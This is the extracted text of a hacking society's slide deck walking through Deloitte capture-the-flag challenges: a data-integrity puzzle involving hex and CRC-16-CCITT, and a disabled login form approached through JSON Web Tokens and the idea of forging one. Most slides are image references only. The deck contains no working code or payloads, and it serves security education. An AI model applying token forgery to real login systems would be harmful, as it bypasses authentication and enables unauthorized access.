Slide 1




/dmuhackers
@dmuhackers

Slide 2
Hoodies

Slide 3
Funding

Slide 4


Slide 5


Slide 6


Slide 7


Slide 8



Slide 9




Slide 10
Deloitte CTF Challenges

Slide 11
MSC150 – Data Integrity

Slide 12


Slide 13


Slide 15
43 = C
54 = T
46 = F

Slide 18
Checksum of some kind?

Slide 19


Slide 20


Slide 22
CRC-16-CCITT

Slide 23


Slide 24
WEB200 – Disabled Login Form

Slide 25


Slide 26


Slide 27


Slide 28


Slide 29
*Simplified
eyJhJ9.eyJUiLc91cyJ9.I1f2zx_zp60v8wHI

Slide 30


Slide 31
jwt = JSON Web Tokens

Slide 32


Slide 33
*Simplified
eyJhJ9.eyJUiLc91cyJ9.I1f2zx_zp60v8wHI

Slide 34
*Simplified
eyJhJ9.eyJUiLc91cyJ9.I1f2zx_zp60v8wHI

Slide 35


Slide 36
*Simplified
eyJhJ9.eyJUiLc91cyJ9.I1f2zx_zp60v8wHI

Slide 37


Slide 38
*Simplified
eyJhJ9.eyJUiLc91cyJ9.I1f2zx_zp60v8wHI

Slide 39


Slide 40
Forge Our Own JWT?

Slide 41


Slide 42


Slide 44


Slide 45


Slide 46
